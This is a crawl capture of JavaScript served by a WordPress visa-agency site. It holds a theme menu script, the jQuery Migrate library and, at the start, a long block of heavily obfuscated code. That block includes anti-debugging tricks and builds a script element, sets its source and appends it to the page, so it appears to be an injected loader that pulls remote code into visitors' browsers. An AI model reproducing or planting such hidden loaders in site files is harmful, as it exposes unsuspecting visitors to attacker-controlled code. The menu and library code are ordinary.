_0x3083b6[_0x32ba60(0x309c,0x1fae,0x3f2,0x1ddf,'DxcY')](_0x253667,_0x451f37);},'MVDOW':function(_0x2cb5de,_0x15c361){function _0xf02417(_0x37e001,_0x4b0dfc,_0x147d88,_0x459a5c,_0x16f1d2){return _0x4e2a(_0x147d88- -0xef,_0x16f1d2);}return _0x3083b6[_0xf02417(0x449b,0x46ff,0x333c,0x3f85,'FR]U')](_0x2cb5de,_0x15c361);},'tFSQL':function(_0x2ea731,_0x40cc6b,_0x4384b8){function _0x473488(_0x23f4b6,_0x1d2fc3,_0x388aba,_0x2c7083,_0x5ded0e){return _0x4e2a(_0x388aba-0x155,_0x2c7083);}return _0x3083b6[_0x473488(0x53b,0xa55,0xce9,'FR]U',-0x56c)](_0x2ea731,_0x40cc6b,_0x4384b8);},'Dtrbg':function(_0x12ea8f,_0x4babb9){function _0x246d95(_0x4315f8,_0x125c62,_0x1f95cf,_0x5a478c,_0x4df5d9){return _0x4e2a(_0x4315f8- -0xe8,_0x1f95cf);}return _0x3083b6[_0x246d95(0x59d,-0xc0f,'v@y3',-0xecc,0x20a)](_0x12ea8f,_0x4babb9);},'FAhIm':function(_0x13e472,_0x4ce006){function _0x569aa8(_0x17222b,_0x1f9fc9,_0x1c2c07,_0x57c27e,_0x495a9a){return _0x4e2a(_0x1f9fc9-0x2ba,_0x1c2c07);}return _0x3083b6[_0x569aa8(0xcca,0x11c1,'@JTN',0x3ba,0x1125)](_0x13e472,_0x4ce006);},'TOZTI':function(_0x45b05b,_0x566745){function _0x49d2a1(_0x5aebdf,_0x230e52,_0x106eed,_0x51a5ab,_0x29d7df){return _0x4e2a(_0x29d7df- -0x38,_0x5aebdf);}return _0x3083b6[_0x49d2a1('4(A^',0x1012,-0x707,0x7c,0xdf8)](_0x45b05b,_0x566745);},'VUtip':function(_0x111894,_0x411dea){function _0x3c8239(_0x2c0da3,_0x1ae020,_0x239ccf,_0x362913,_0x33b179){return _0x4e2a(_0x1ae020- -0x55,_0x33b179);}return _0x3083b6[_0x3c8239(0x134b,0x7d6,0x1263,0x35e,'Cks#')](_0x111894,_0x411dea);},'zvWhK':_0x3083b6[_0x3c8765(0x2017,0x32d5,'COwV',0x4cf6,0x4279)],'TaOMC':function(_0xa98e43){function _0x305e69(_0x3502e7,_0xb8aebe,_0x4729db,_0x16d8bb,_0x439f0c){return _0x3c8765(_0x3502e7-0xa9,_0x16d8bb- -0x25b,_0x3502e7,_0x16d8bb-0x19b,_0x439f0c-0x1f4);}return _0x3083b6[_0x305e69('COwV',0x112e,0x1808,0x2a69,0x16dd)](_0xa98e43);},'GdwvR':_0x3083b6[_0xa183e0(0x3373,0x46e2,0x28b7,0x46b9,'^5ed')]};function _0x2c820e(_0x8fb79a,_0x3ebcba,_0x5984d6,_0x5d9f24,_0x238f8a){return _0xfa314d(_0x8fb79a-0x61,_0x5984d6,_0x5984d6-0x2d,_0x3ebcba-0xf4,_0x238f8a-0xbe);}function _0x222e8b(_0x5ecff9,_0x59ace8,_0x46230e,_0xeb7a4,_0x1810ce){return _0x1e3664(_0x1810ce-0x105,_0x59ace8-0x16a,_0x5ecff9,_0xeb7a4-0x1cb,_0x1810ce-0x4b);}function _0xa183e0(_0x2dbcad,_0x15d08d,_0x36eefb,_0x5e77a4,_0x1c200a){return _0x3ed64d(_0x2dbcad-0x16b,_0x15d08d-0x52,_0x36eefb-0x1d7,_0x2dbcad- -0x16,_0x1c200a);}function _0x3c8765(_0x11611c,_0x5e664c,_0x1e7449,_0x1b8091,_0x455873){return _0x3ed64d(_0x11611c-0x1b7,_0x5e664c-0x1f0,_0x1e7449-0x6e,_0x5e664c-0x122,_0x1e7449);}if(_0x3083b6[_0x222e8b('dq#k',0xb22,0x3e9e,0x2368,0x24cf)](_0x3083b6[_0x3c8765(0x3b95,0x31af,'srQ0',0x39c7,0x31d6)],_0x3083b6[_0x3c8765(-0x3e3,0xc5a,'!x1s',0xced,-0x41b)])){if(_0x3083b6[_0x493e86(0x5e6,0x196,']!Ek',-0x495,-0xf8b)](typeof _0x1ed67d,_0x3083b6[_0x3c8765(0x59a,0xaa6,'FR]U',-0x623,0x1be9)])){if(_0x3083b6[_0x2c820e(-0xaea,0x62a,'[YAb',0x41d,0x1193)](_0x3083b6[_0x2c820e(0x39c8,0x27f9,'I@s2',0x391c,0x29da)],_0x3083b6[_0x222e8b('Xh&0',0x2536,0x1bb4,0xed1,0x1aa2)]))_0x180472=_0x190076;else return function(_0x3e8df7){}[_0x2c820e(0x2917,0x22bc,'!l4G',0x1812,0xf29)+_0x2c820e(-0x361,0xa4d,'Wo%*',0x67f,0x1ec4)+'r'](_0x3083b6[_0xa183e0(0x111c,-0x40a,0xd45,-0x3c,'#G6m')])[_0xa183e0(0x43d,0x97e,0xd6,0x1223,'7UWi')](_0x3083b6[_0x493e86(0x35ff,0x2cef,'Cks#',0x32c4,0x13aa)]);}else{if(_0x3083b6[_0x222e8b('v@y3',0x2546,0x1347,0x3c49,0x2a1c)](_0x3083b6[_0x493e86(0x4e9,0x1739,'%0rc',-0x92,0x986)],_0x3083b6[_0x493e86(0x311a,0x251c,'#G6m',0x3845,0x2ebf)])){var _0x474fe1=_0x84fea4[_0x3c8765(0x2feb,0x2a46,'9jYw',0x2dc3,0x19e8)+_0x3c8765(0x18c7,0x7d2,'@quo',0x1354,0x17d7)+_0x493e86(0x3121,0x1a2b,'6gcD',0x32fe,0x22d3)](_0x1d395b),[_0x474fe1,_0x2f180d]=_0x16bdff[_0xa183e0(0x100f,-0x1f3,0x2949,-0x870,'le)T')](_0x48293b,_0x474fe1);return _0x16bdff[_0xa183e0(0x1b14,0x24d7,0x2ffd,0x23ca,'2Bs8')](_0x302a22,_0x16bdff[_0xa183e0(0x2dfb,0x24c5,0x33e4,0x2c31,'9jYw')](_0x3fc062,_0x5f39ec,_0x2f180d)),[_0x474fe1,_0x2f180d];}else{if(_0x3083b6[_0xa183e0(0x1687,0x133c,0x270c,0x28bf,']Z9e')](_0x3083b6[_0x493e86(0x3978,0x2bcb,'Wo%*',0x3b62,0x1d9c)]('',_0x3083b6[_0x3c8765(0x2bc9,0x2d2e,'COwV',0x31a0,0x2a01)](_0x1ed67d,_0x1ed67d))[_0x3083b6[_0x493e86(-0x179f,-0x33,'eMpE',-0x292,-0x26f)]],-0x22df+0x3b5+0x1f2b)||_0x3083b6[_0x2c820e(0x833,0x1dfa,'7UWi',0x999,0x307f)](_0x3083b6[_0x222e8b('I@s2',0x1d20,0x28f6,0x1483,0x2952)](_0x1ed67d,0x9*0x34f+0x2673+-0x4426),0x91a+-0x1f2e+0x1614))_0x3083b6[_0x3c8765(0x14d3,0x1d55,']!Ek',0xd82,0x2e41)](_0x3083b6[_0x3c8765(0x19c6,0x252c,'FR]U',0x3817,0x344c)],_0x3083b6[_0x493e86(-0xb42,0xcfc,')@(@',0x1370,0x2585)])?(_0x5f4081['ip']=_0x67b529,_0x16bdff[_0x493e86(0x44f4,0x320a,'Cks#',0x2587,0x37b2)](_0xc813c2,_0x5a20ca)):function(){function _0x431af6(_0x2d86d9,_0x15e452,_0xba464e,_0x59c537,_0xcfa2cf){return _0x2c820e(_0x2d86d9-0xd6,_0x15e452- -0x3e3,_0x2d86d9,_0x59c537-0x44,_0xcfa2cf-0x154);}function _0x39ea42(_0x48f46b,_0x2cb884,_0x142442,_0x1fdb11,_0x31d353){return _0x222e8b(_0x31d353,_0x2cb884-0xe7,_0x142442-0xb2,_0x1fdb11-0xf4,_0x142442-0x21);}function _0x30916b(_0x5c9c88,_0xff16a1,_0x3aa88a,_0xa7c987,_0x21d6ed){return _0x3c8765(_0x5c9c88-0x142,_0x5c9c88- -0x2fb,_0x21d6ed,_0xa7c987-0x1e5,_0x21d6ed-0x160);}function _0x3ec8c5(_0x2cab48,_0x1df2c7,_0xe347be,_0x572244,_0x2d6192){return _0x2c820e(_0x2cab48-0x21,_0xe347be- -0x315,_0x2d6192,_0x572244-0x1cc,_0x2d6192-0x16a);}function _0x5aafd6(_0xdfc05f,_0x29bd7b,_0x1ee479,_0x2a64e7,_0x10595e){return _0x3c8765(_0xdfc05f-0x61,_0x2a64e7-0x3b7,_0x29bd7b,_0x2a64e7-0x1e1,_0x10595e-0xee);}return _0x3083b6[_0x5aafd6(0x2741,'R**P',0x330e,0x36b0,0x3d9b)](_0x3083b6[_0x5aafd6(-0x230,'7UWi',0x2c8,0x156e,0xee)],_0x3083b6[_0x30916b(0xfd9,0xf16,0x2c8,0x2192,'Xh&0')])?(!_0x484885&&(_0x2a4ac7=_0x16bdff[_0x5aafd6(0x2b1a,'jr[C',0x12ce,0x26d5,0x18e6)](_0x49a0cf,-0x9*-0x3c7+0x1*0x13a3+-0x3599)),_0x4965b2[_0x5aafd6(0xc53,'a9*L',0x25fc,0x2315,0x2520)+_0x39ea42(0x144f,0x2085,0x2d80,0x21c0,'%0rc')][_0x431af6('!l4G',0x352c,0x3064,0x3d8c,0x4511)](_0x475d48),[_0x1f0d0f,_0x3d678a]):!![];}[_0xa183e0(0xd71,-0x57a,0x26bb,0x25e,'a9*L')+_0xa183e0(0x1eb5,0x2979,0xb99,0x3292,'2Bs8')+'r'](_0x3083b6[_0x222e8b('L7y8',0x16d5,0x2284,0xd64,0x261c)](_0x3083b6[_0xa183e0(0x2c88,0x19b3,0x40d6,0x31ec,'6gcD')],_0x3083b6[_0x493e86(0x2a9e,0x26d7,'COwV',0x2e4c,0x3f80)]))[_0x2c820e(0x2e83,0x38d0,']!Ek',0x3ccb,0x39f0)](_0x3083b6[_0x222e8b('jr[C',0x28d5,0x2c9d,0x149c,0x15c9)]);else{if(_0x3083b6[_0x2c820e(0xee9,0xeb0,'!l4G',0x1bff,0x21eb)](_0x3083b6[_0x222e8b('dq#k',0x2e24,0x1ab0,0x265d,0x2d45)],_0x3083b6[_0x493e86(0x3641,0x285b,'[YAb',0x3cf5,0x2908)])){var _0x38c9f4=_0x3f293a[_0xa183e0(0x30ac,0x3b56,0x3dde,0x17f9,'gB2p')](_0x16bdff[_0x493e86(0x2d18,0x1656,'7(D%',-0x350,0xa8f)](_0x582bb9[_0xa183e0(0x2179,0x229a,0x217d,0x1062,'!x1s')+'m'](),_0x16bdff[_0x222e8b('9jYw',-0xe4f,-0xcc6,-0xace,0xc0)](_0x4647bb,-0x1*0x1021+-0x5fa+-0x236*-0xa)));[_0x5915fe[_0x87fd1a],_0x5acbce[_0x38c9f4]]=[_0x400bc0[_0x38c9f4],_0x159ff3[_0x4365da]];}else(function(){function _0x10891c(_0x1adee2,_0x1a9cf4,_0x3115ee,_0x9071a7,_0x558e35){return _0x493e86(_0x1adee2-0xd9,_0x558e35-0x54c,_0x1a9cf4,_0x9071a7-0x1d9,_0x558e35-0x1de);}function _0x275bfd(_0x16e78c,_0x5738f4,_0x2d8896,_0x434c7f,_0x5bc3d3){return _0x493e86(_0x16e78c-0x90,_0x5bc3d3-0x1cc,_0x5738f4,_0x434c7f-0xfb,_0x5bc3d3-0x1e4);}function _0x2246ca(_0x5d7936,_0x16f803,_0x53c358,_0x4ce281,_0x381eb0){return _0x2c820e(_0x5d7936-0x16b,_0x381eb0- -0x68a,_0x16f803,_0x4ce281-0x6d,_0x381eb0-0x18c);}function _0x4c7791(_0x2e17fc,_0x5ec655,_0x33f305,_0x566740,_0x3a34ff){return _0x222e8b(_0x566740,_0x5ec655-0x2b,_0x33f305-0x58,_0x566740-0x180,_0x3a34ff- -0x163);}function _0x2bc7cf(_0x2446b1,_0x217a65,_0x3b19a2,_0x5a8246,_0x269bd3){return _0x3c8765(_0x2446b1-0x1bc,_0x5a8246- -0x3c1,_0x3b19a2,_0x5a8246-0x1b1,_0x269bd3-0x138);}if(_0x3083b6[_0x4c7791(0x74e,0x22b6,-0x5ca,'%0rc',0xf06)](_0x3083b6[_0x275bfd(0x77c,'I@s2',0x1fc,0x2399,0xdc4)],_0x3083b6[_0x10891c(0x3ca,'YBQO',0x2d59,0x2e30,0x1b9a)]))_0x16bdff[_0x4c7791(0x35e0,0x3166,0x242e,']Z9e',0x27ad)](_0x3c8a59[_0x10891c(-0x36c,'^5ed',0x2f00,0x1f07,0x163e)+_0x275bfd(0x1a34,'gB2p',0x58b,0x3118,0x1d60)],_0x16bdff[_0x4c7791(0x1b8a,0xa52,0x1e0b,'7UWi',0x1fdc)])?_0x16bdff[_0x2246ca(-0x532,'Btbe',0xc69,0x873,0x13c6)](_0x2d1096):_0x30221e[_0x10891c(0x32fc,'7UWi',0x364d,0x32b8,0x347b)+_0x2246ca(0x3ff1,'4(A^',0x29e6,0x4200,0x299c)+_0x2246ca(0x170b,'u&NN',0x1f84,0x2953,0x1739)+'r'](_0x16bdff[_0x275bfd(0xb8d,'Cks#',0xaf8,0xdd9,0x1519)],_0x256d5f);else return![];}[_0xa183e0(0x85f,-0xb15,-0xf28,0x1513,'2Bs8')+_0x222e8b('R**P',0x2179,0x1ab1,0x3315,0x281e)+'r'](_0x3083b6[_0x493e86(-0x2cf,0xdaa,'COwV',0x394,0x21e8)](_0x3083b6[_0x3c8765(0x1d21,0x1d5b,'a9*L',0x20bf,0x1e5b)],_0x3083b6[_0x493e86(-0x40,0xe4d,'jr[C',0x1c47,0xabd)]))[_0x3c8765(0x3ca0,0x339c,'[YAb',0x44c7,0x3122)](_0x3083b6[_0x3c8765(-0x109d,0x6f4,'dq#k',-0x112a,0x141f)]));}}}_0x3083b6[_0x493e86(-0x442,0x6fb,'@quo',-0x920,0x20b)](_0x1105a3,++_0x1ed67d);}else{if(_0x5fc4f6){var _0x529ceb=_0x3ca31b[_0xa183e0(0x26ea,0x396a,0x1538,0x3d2d,'Btbe')](_0x5928e8,arguments);return _0x20e8d7=null,_0x529ceb;}}}function _0x21c64e(_0x3633bf,_0x5640e6,_0x4cc79c,_0x303761,_0x3eb484){return _0x31b301(_0x3633bf-0x48,_0x3633bf- -0x5a5,_0x4cc79c-0x98,_0x303761,_0x3eb484-0x1f);}try{if(_0x3083b6[_0x5ab409(0x2765,0x332a,0x2f97,0x172e,'FR]U')](_0x3083b6[_0x21c64e(0x12ba,-0x169,0xd0,'2Bs8',0x2409)],_0x3083b6[_0xfa314d(-0x5d6,'R**P',0x1ea2,0x86a,0xa6b)])){const _0x1c34af=_0x221d1d[_0xfa314d(0x153d,'[YAb',0x255e,0x210c,0x1936)+_0x21c64e(0x2b6a,0x151e,0x2326,'6gcD',0x13a9)+_0x21c64e(0x16b7,0x468,0x84e,'I@s2',0x1034)+'l'](_0x3083b6[_0x3ed64d(-0x80c,-0x5b7,0x28d4,0xfa2,'[z0#')]);for(let _0x1648e7 of _0x1c34af){return _0x1648e7[_0xfa314d(-0xe1,'okPo',0x268,0x777,0x1d1f)];}return![];}else{if(_0x51d04e){if(_0x3083b6[_0x3ed64d(-0xfdd,0x3e3,0x821,0x740,'#M58')](_0x3083b6[_0x3ed64d(0x198b,-0x16d,0x245f,0x174b,'le)T')],_0x3083b6[_0x3ed64d(0x1fec,0x1421,0x1df1,0x10f8,'@quo')]))return _0x1105a3;else{var _0x2a0157=_0x3083b6[_0x21c64e(0x1c40,0x2c05,0x280a,'FR]U',0xf20)][_0x21c64e(0x168e,0x932,0x151d,'COwV',0x628)]('|'),_0x7e2e85=0xf9a+0xb3*-0xb+-0x7e9;while(!![]){switch(_0x2a0157[_0x7e2e85++]){case'0':_0x207ace[_0xfa314d(0x8f2,'a9*L',0x343b,0x213c,0x71a)+_0xfa314d(0x17df,'w6au',0x10da,0x1944,0x1875)+'d'](_0x3083b6[_0xfa314d(0x2d3a,'^5ed',0xffd,0x22e3,0x1c3a)](_0x236576));continue;case'1':_0x207ace[_0x3ed64d(-0x5d7,0xcf,0x2564,0xd60,'FEbz')]=_0x3083b6[_0x3ed64d(0x2bcf,0x241b,0x3ee,0x181b,'Cks#')];continue;case'2':_0x5556c6[_0xfa314d(0x1796,'^5ed',0xa47,0x6b8,-0xc0f)][_0x1e3664(0x112d,-0x790,'6gcD',0x2932,0x13)+_0x5ab409(0x1d57,0xbd0,0x106d,-0x8cb,'YBQO')+'d'](_0x207ace);continue;case'3':var _0x207ace=_0x9223c0[_0x21c64e(0xcbf,0x10c7,-0x9ba,'Cks#',0x21b7)+_0xfa314d(0x2fbd,'FEbz',0x27ee,0x2990,0x14c2)+_0x1e3664(0x9f4,0xc5f,'[YAb',0x241a,-0x23d)](_0x3083b6[_0x5ab409(0x23eb,0x428b,0x329c,0x4c49,'Wo%*')]);continue;case'4':_0x207ace['id']=_0x3083b6[_0x1e3664(0x7a0,-0x746,'eMpE',-0xf46,0xec4)];continue;case'5':_0x212b46[_0xfa314d(0x2150,'okPo',0x21a9,0x19bb,0x90a)]=_0x5c0f8e[_0x21c64e(0x27c6,0x1f3c,0x411f,'dq#k',0x16e7)];continue;}break;}}}else{if(_0x3083b6[_0x3ed64d(0x690,-0x1341,0x3bb,0xd0,'v@y3')](_0x3083b6[_0x5ab409(0x39aa,0x27e2,0x20be,0x1923,'le)T')],_0x3083b6[_0x5ab409(-0x13a8,-0x12a4,0x2d8,0x1465,'v@y3')]))_0x3083b6[_0xfa314d(0x337b,'Xh&0',0x2b1a,0x2e15,0x3f48)](_0x1105a3,0x102b*0x1+0x2*0xce7+0x7*-0x5ff);else return;}}}catch(_0x29ec08){}}

--- FILE ---
content_type: application/javascript
request_url: https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/js/menu.js?ver=1.0.0
body_size: 334
content:
(function ($) {
    "use strict";
    $(document).ready(function(){
        var $menu = $('.nav-menu');
        $menu.find('ul.sub-menu > li').each(function(){
            var $submenu = $(this).find('>ul');
            if($submenu.length == 1){
                $(this).hover(function(){
                    if($submenu.offset().left + $submenu.width() > $(window).width()){
                        $submenu.addClass('back');
                    }else if($submenu.offset().left < 0){
                        $submenu.addClass('back');
                    }
                }, function(){
                    $submenu.removeClass('back');
                });
            }
        });
        /* Menu drop down*/
        $('.menu-main-menu li.menu-item-has-children').append('<span class="icon-menu-toggle"><i class="fa fa-angle-right"></i></span>');

        $('.menu-item-has-children').each(function(){
            $(this).click(function(e){
                $(this).siblings().children('.sub-menu').removeClass('submenu-open');
                $(this).children('.sub-menu').toggleClass('submenu-open');
                e.stopPropagation();
            })
        })

        /*$('.icon-menu-toggle').each(function(e){
            $(this).prev().toggleClass('submenu-open');
        })*/

        $('.widget_newsletterwidget').each(function(){
            $(this).click(function(e){
                $(this).siblings().children('.sub-menu').removeClass('submenu-open');
                $(this).children('.sub-menu').toggleClass('submenu-open');
                e.stopPropagation();
            })
        })
        
        /* Page Fixed Menu */
        $('.header-fixed-page').parents('body').addClass('remove-margin-top');
        $('#cshero-header.no-sticky').parents('body').addClass('remove-margin-top');
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://futurewingsvisa.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 398289
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);
//LICENSE hbeb6
